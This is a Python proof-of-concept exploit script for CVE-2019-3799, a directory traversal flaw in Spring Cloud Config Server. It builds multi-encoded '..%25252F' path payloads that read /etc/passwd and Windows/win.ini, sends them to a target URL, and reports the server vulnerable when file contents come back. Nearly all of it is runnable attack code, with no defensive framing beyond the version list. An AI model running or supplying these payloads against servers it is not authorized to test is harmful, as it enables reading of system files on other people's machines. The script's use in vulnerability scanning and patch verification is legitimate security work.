 #coding=utf-8
'''
Autor: c0ny1
Date: 2019-04-20 16:41
Description: Directory Traversal with spring-cloud-config-server(CVE-2019-3799)
Affected Pivotal Products and Versions:
    Spring Cloud Config 2.1.0 to 2.1.1
    Spring Cloud Config 2.0.0 to 2.0.3
    Spring Cloud Config 1.4.0 to 1.4.5
    Older unsupported versions are also affected
'''
import requests
from requests import ConnectionError
WIN_CHECK_KEYWORD = '[extensions]'
LINUX_CHECK_KEYWORD = 'root:'
def init_poc():
    pocs = []
    payload = '/a/b/master/' + '..%25252F'*2 + 'etc%2Fpasswd'
    poc = {'payload':payload,'keyword':LINUX_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/master/' + '..%25252F'*6 + 'Windows%2Fwin.ini'
    poc = {'payload':payload,'keyword':WIN_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/master/' + '..%25252F'*50 + 'etc%2Fpasswd'
    poc = {'payload':payload,'keyword':LINUX_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/master/' + '..%25252F'*50 + 'Windows%2Fwin.ini'
    poc = {'payload':payload,'keyword':WIN_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/c/' + '..%25252F'*3 + 'etc%2Fpasswd?useDefaultLabel=a'
    poc = {'payload':payload,'keyword':LINUX_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/c/' + '..%25252F'*7 + 'Windows%2Fwin.ini?useDefaultLabel=a'
    poc = {'payload':payload,'keyword':WIN_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/c/' + '..%25252F'*50 + 'etc%2Fpasswd?useDefaultLabel=a'
    poc = {'payload':payload,'keyword':LINUX_CHECK_KEYWORD}
    pocs.append(poc)
    payload = '/a/b/c/' + '..%25252F'*50 + 'Windows%2Fwin.ini?useDefaultLabel=a'
    poc = {'payload':payload,'keyword':WIN_CHECK_KEYWORD}
    pocs.append(poc)
    return pocs
pocs = init_poc()
def poc(url):
    for p in pocs:
        url = url if not url.endswith('/') else url[0:len(url)-1] #去掉结尾/
        target_url = url + p.get('payload')
        try:
            r = requests.get(target_url,timeout=10)
        except Exception,e:
            continue
        if (r.status_code == 200) and (p.get('keyword') in r.content):
            return True
    return False
回忆飘如雪